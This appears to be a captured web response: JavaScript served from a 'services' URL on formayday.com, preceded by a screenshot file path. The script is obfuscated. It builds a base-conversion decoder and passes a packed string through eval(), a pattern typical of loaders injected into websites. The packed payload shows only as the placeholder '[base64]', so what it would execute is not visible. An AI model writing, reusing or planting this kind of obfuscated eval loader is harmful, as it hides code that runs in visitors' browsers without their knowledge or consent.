

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1670
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"PyTfdsSRY",25,5,20))